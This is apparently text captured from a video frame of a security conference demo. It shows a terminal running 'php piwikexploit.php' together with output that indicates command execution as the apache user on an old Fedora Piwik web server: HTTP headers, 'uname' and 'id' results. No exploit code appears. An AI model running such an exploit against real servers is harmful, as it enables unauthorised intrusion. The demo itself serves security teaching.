 Terminal — bash — 110×40
Set-Cookie: PIWIK_SESSID=u2ur2ol2p5dj6j2fjamedm2ma0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, must-revalidate
Pragma:
Content-Length: 196
Connection: close
Content-Type: text/html; charset=utf-8
Linux fedora13x86 2.6.33.4-95.fc13.i686.PAE #1 SMP Thu May 13 05:38:26 UTC 2010 i686 i686 i386 GNU/Linux
uid=48(apache) gid=484(apache) groups=484(apache) context=unconfined_u:system_r:httpd_t:s0
admins-MacBook:DEMO admin$ clear
admins-MacBook:DEMO admin$ php piwikexploit.php
EXIT
CAESARS PALACE
LAS VEGAS